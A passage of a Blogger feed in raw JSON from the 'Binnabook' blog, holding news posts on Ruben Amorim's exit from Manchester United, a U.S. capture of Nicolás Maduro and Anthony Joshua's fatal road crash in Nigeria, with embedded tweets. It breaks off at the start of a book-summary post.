Title"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyBxbMA1FMBp9XKOvbo3ydMot9j7aGkNUpIkgXWIPIwboGoswujbHLEyD75oUGqbbBK51OXrm4hExRu-lh2mB_AcU9ILQ6_TI-hj-RZq05wTyxKnFxsxVwkLBxkmIt29MDYrQ2yJ8lV9BQe3wG3_UWTlnrTFTP3qbF7LIsy3mYnUe06QDgu3W0Nh2i73I=s72-w469-h230-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1914978971151794054"},"published":{"$t":"2026-01-05T13:25:00.006+00:00"},"updated":{"$t":"2026-01-05T13:25:38.529+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Manchester United"}],"title":{"type":"text","$t":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003ERuben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EManchester United have parted ways with head coach \u003Cstrong\u003ERuben Amorim\u003C\/strong\u003E, ending his tenure just over a year after his appointment in \u003Cstrong\u003ENovember 2024\u003C\/strong\u003E. The decision, announced by the club’s leadership, comes at a pivotal moment in the season as United sit \u003Cstrong\u003Esixth in the Premier League\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"303\" data-original-width=\"474\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=w452-h290\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s reign was marked by flashes of promise. He guided the team to the \u003Cstrong\u003EUEFA Europa League Final in Bilbao in May 2025\u003C\/strong\u003E, a significant achievement that briefly reignited optimism among fans. Yet inconsistency in domestic form and mounting pressure to secure Champions League qualification ultimately led to his dismissal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe club’s statement emphasized that the move was made “reluctantly” but with the belief that a change now offers the best chance of finishing as high as possible in the league. Amorim departs with gratitude from the board, who thanked him for his contribution and wished him well for the future.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn the immediate term, former United midfielder \u003Cstrong\u003EDarren Fletcher\u003C\/strong\u003E will step in as interim manager, taking charge of the team against \u003Cstrong\u003EBurnley on Wednesday\u003C\/strong\u003E. Fletcher’s appointment is seen as a stabilizing measure, giving the squad continuity while the club considers long-term options.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"315\" data-original-width=\"474\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2w1H1DtVC7j9E6hKEjvsfaQeRclIcJJBheWRLPJP59XMRowLoyLtWmjWjjVRtFhciQ5IpWsNPqvybNMIt6LlEXzU03Hva4Jj8Rhm8EP6vkZaSwLCIrkMU2XFPXqNH5YIR4-mFvGRff-D51GpyyKranuBeLrSOqUk8S4KaRaw9roPgBmhUF2VtLFFSpms=w481-h320\" width=\"481\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERuben Amorim\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E⚽ The Bigger Picture\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EAmorim’s exit underscores United’s ongoing struggle to find managerial stability in the post-Ferguson era. Despite investment in players and infrastructure, the club continues to wrestle with balancing short-term results and long-term vision.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EFor supporters, the hope is that Fletcher can steady the ship and inspire a strong finish, while the board begins yet another search for a permanent manager capable of restoring United to the summit of English and European football.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/1914978971151794054\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/1914978971151794054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/ruben-amorims-exit-manchester-uniteds.html","title":" Ruben Amorim’s Exit: Manchester United’s Gamble for a Fresh Start"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrUVDgsiHXvyabg9cO7VQDk1axEr6a_rSaUZ0-6N4LYoWSblHmENMD6EDrQEem8UThFEaA62YNGZbG9BFUwD5T09MALqitm09J7c3M9Ov_eOJcvSx3cENk1fQSH7ARheetH5gPKckJaXljYrfciiKjWMF6tjY0gepY0ZCkoYGQO6AOP8UHCfeGu6g6IHg=s72-w452-h290-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-6754517392381653088"},"published":{"$t":"2026-01-03T17:04:00.008+00:00"},"updated":{"$t":"2026-01-03T17:04:50.136+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003E\u003Cstrong\u003E\u003Cu\u003EShockwaves in Caracas: The U.S. Capture of Nicolás Maduro\u003C\/u\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"492\" data-original-width=\"680\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=w498-h361\" width=\"498\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003Ecaptured President Nicolás Maduro\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Ch3\u003EA Sudden Strike\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn a stunning overnight operation, U.S. forces launched strikes across Venezuela and captured President Nicolás Maduro, ending his long rule. The move marks Washington’s most direct intervention in Latin America since the 1989 invasion of Panama to depose Manuel Noriega.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EScenes on the Ground\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ESantiago\u003C\/strong\u003E, Venezuelan exiles celebrated the news, waving flags and chanting for a “new beginning.”\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EIn \u003Cstrong\u003ECaracas\u003C\/strong\u003E, Maduro loyalists gathered in protest, denouncing the U.S. action as an assault on sovereignty.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EDespite the strikes, Venezuela’s state-run oil company \u003Cstrong\u003EPDVSA\u003C\/strong\u003E reported that production and refining facilities remained intact and operating normally.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3\u003EThe Road to Conflict\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMaduro had recently signaled openness to U.S. investment in Venezuela’s oil sector and cooperation on drug trafficking. Yet tensions escalated as the Trump administration tightened sanctions, seized Venezuelan oil tankers, and accused Maduro’s government of corruption and narcotics trafficking. Analysts note this pressure campaign set the stage for direct military action.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EEchoes of History\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"356\" data-original-width=\"680\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi7fWR3WrGk66tirGAaBr3frLsIqxaoW8eg5zf7PBFIj8iAXdew0Xq8Wxk3gKs9_G1Ba72Jf3u1AMBN1q1VdWLKHoJC1gUdZ1ZKfTMWke-kfMu7cCnjfq3czdDVMLDbI2HOEbSfbIuEO65lX4YpUJq8VfRptDJZMvEP2NSZs-uECC4uKn_e7PgLUFHeoyQ=w407-h214\" width=\"407\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe operatio\u003C\/span\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003En recalls the U.S. invasion of Panama in 1989, when Noriega was captured under similar allegations. Both cases highlight Washington’s willingness to intervene militarily in its “backyard” when diplomacy and sanctions fail.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003EWhat Comes Next\u003C\/h3\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ELegal questions:\u003C\/strong\u003E The basis for the strike remains unclear, raising debates in Washington and abroad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003ERegional fallout:\u003C\/strong\u003E Allies and adversaries across Latin America are watching closely, with some condemning the move as destabilizing.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEnergy markets:\u003C\/strong\u003E With PDVSA still functioning, global oil prices may remain steady—though uncertainty looms.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cstrong\u003EMagazine takeaway:\u003C\/strong\u003E  \u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EPresident Trump holds a press conference after the United States said it captured Venezuelan President Maduro and his wife, and flew them out of the country \u003Ca href=\"https:\/\/t.co\/kjFWih5WBO\"\u003Ehttps:\/\/t.co\/kjFWih5WBO\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E— Reuters (@Reuters) \u003Ca href=\"https:\/\/twitter.com\/Reuters\/status\/2007485827010699689?ref_src=twsrc%5Etfw\"\u003EJanuary 3, 2026\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\nThis is not just a story of one man’s fall, but of geopolitics, oil, and the enduring shadow of U.S. power in Latin America.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/6754517392381653088\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/6754517392381653088"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2026\/01\/shockwaves-in-caracas-us-capture-of.html","title":"Shockwaves in Caracas: The U.S. Capture of Nicolás Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5301827653024867785"},"published":{"$t":"2025-12-29T19:54:00.004+00:00"},"updated":{"$t":"2025-12-29T19:57:47.485+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel News"}],"title":{"type":"text","$t":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1\u003ETragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives, Coaches Lost\u003C\/h1\u003E\u003Cdiv\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"696\" data-original-width=\"898\" height=\"361\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=w467-h361\" width=\"467\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAnthony Joshua\u003C\/span\u003E\u003C\/h1\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe sporting world was shaken yesterday when two-time heavyweight champion \u003Cstrong\u003EAnthony Joshua\u003C\/strong\u003E survived a fatal crash on the Lagos-Ibadan Expressway that claimed the lives of his longtime strength coach \u003Cstrong\u003ESina Ghami\u003C\/strong\u003E and personal trainer \u003Cstrong\u003EKevin Ayodele\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EThese are the two friends of Anthony Joshua who lost their lives in the car crash. May their soul rest in peace🕊️❤️ \u003Ca href=\"https:\/\/t.co\/Ut74rt6x8Q\"\u003Epic.twitter.com\/Ut74rt6x8Q\u003C\/a\u003E\u003C\/p\u003E— Joe (@Joethecreator99) \u003Ca href=\"https:\/\/twitter.com\/Joethecreator99\/status\/2005688108776579293?ref_src=twsrc%5Etfw\"\u003EDecember 29, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\n\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EJoshua was a rear passenger in a speeding Lexus SUV that collided with a stationary truck. While the driver and Joshua sustained minor injuries and remain stable in a Lagos hospital, two other passengers escaped unhurt.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EHuman Loss in the Boxing Family\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EGhami and Ayodele were more than trainers—they were pillars of Joshua’s career, shaping his strength, discipline, and resilience. Their sudden passing leaves a void not only in Joshua’s camp but in the broader boxing community.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EOutrage Over Road Safety\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EThe incident has sparked widespread outrage over Nigeria’s road safety challenges and the lack of immediate first aid at accident scenes. The tragedy underscores the urgent need for improved emergency response systems and stricter enforcement of traffic regulations.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EGlobal Reactions\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EMessages of support have poured in from across the globe. Promoter \u003Cstrong\u003EEddie Hearn\u003C\/strong\u003E expressed heartbreak, while fellow boxer \u003Cstrong\u003EJake Paul\u003C\/strong\u003E sent words of solidarity. Nigerian President \u003Cstrong\u003EBola Tinubu\u003C\/strong\u003E also extended condolences, calling for renewed commitment to safer roads and better emergency care.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003EA Career at a Crossroads\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003EWhile Joshua’s physical recovery is underway, the emotional toll of losing two trusted companions will undoubtedly reshape his journey. The tragedy raises questions about how he will rebuild his training team and continue his pursuit of boxing greatness.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cstrong\u003EEditorial Note:\u003C\/strong\u003E  \nThis heartbreaking event is a reminder that sports stories are not only about victories in the ring but also about the fragility of life outside it. For Nigeria, it is a call to action: to protect lives on its highways and ensure that tragedies like this do not repeat.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5301827653024867785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5301827653024867785"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/tragedy-on-lagos-ibadan-expressway.html","title":"Tragedy on the Lagos-Ibadan Expressway: Anthony Joshua Survives Accident, Coaches Lost "}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTgEM5gyiCOU2xBa8OUPtG7Km6K70MoxX0eEfXlwZn613Z-f6WIt6Hyto28h5dOckvWdc1Kf3er2IKt9bESTfRH1vCH1t73wQNW9mchYxvoz8rblOyrVETwQJ5gPyhlVtFppgVxZFQPTMBUF9cDXOhXsMfxetmjn4A3T-Xxj7iopIG2K0j8sp1L3QC5PU=s72-w467-h361-c","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay 